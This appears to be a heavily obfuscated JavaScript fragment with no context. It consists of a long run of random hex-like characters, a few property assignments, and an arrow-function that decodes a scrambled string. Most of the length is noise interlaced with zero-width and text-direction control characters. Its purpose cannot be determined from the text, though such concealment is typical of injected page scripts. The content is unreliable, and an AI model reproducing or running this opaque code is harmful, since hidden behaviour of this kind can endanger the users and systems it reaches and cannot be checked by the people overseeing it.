01e88FX1dD345Y81696YB5BZD33YD137ef91F803dYZUZ80f04FBFe8a3#778X351b832a2101497K471DX4BB868X14dbf2d46K272d6418X2375fd1BY5f5a91e70f8316Df05Dca37Y411Z53Y8c1432bcMc812f5Zc04Yb8:7cfcb4Xbb2895|26fdc49[575d944912678H026D4-180BZ3FYZ1986F360ZD3aF766c63YYY@979YY17c5379YW888a81B80X456BX74e546B9249FZ772D84Xb42e8fbd3c78FB68d542YF1c89F6b32282F666Z53566D381F356Z44466d73XX95YBB2e99143Ze74dc329Y3,43296|8702697F86Bd65179248a[066e0416fXX2YYD1Y87F461ce98Z3FF82XF5Zc936Y31f8ceaa61a76F05Dc12997bf7Zeb4bZ9XF9bFF7fX8U1Z12495FX6Xd04Xb52f2db01D8YF764d181FY66D8465f1b8Bef5YB03f9F1D34BX(XZB3Y9Y184a9Z59c828a6BD4797MZ7ade68d625XDffbb2B8fFY50DF3fBDdc4aZ91bD847a71B8bXY5Y8bF8Y6187Be9698BFZ63+e7fX053be3961#Z72X84ec82957c071e243B6219ZZ46Fd54bB12B8cba398B5580bc3FYZ1986f3601089f567D5XXaa1Y7XX93Dc141YYZ34D9D58bc3Za5d92be64aca334ZD6269b@96Df765B47Z8e4Yba1X89dd61X14Y6bd958aa67D636YY1a79X91a8735a7Qa78F8188bF059~Y7BDZ4fba355D:86ee44YZ42553d224ee1955c245B21f8cf966e24fYD67Z83fY6ZX8Xfd67Z7ef86fc36F555c32Fa9[97FX150ZBe5931171995BZ3248X![base64]}771e95B89DZ8FQ566e5506a1D8D.371DFf8Y92193YZ5bDFF3a41280e869cd425B#e84f4HfZF2Za8_875ebRac92992@270ea585ZDF4cB92693[0b1299b^753DD4YBZe385f765d53ab5158be527Z1106c1e7df933d340YB.F75F561BFXF56156FDD51c32694142BY2H580df53d2;e91fe6BD8Y2bb27951450D340c929da37b3178Bfc336cVB6b!B85e7699bd473d379F258Z4H33ZB9CC651F\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw 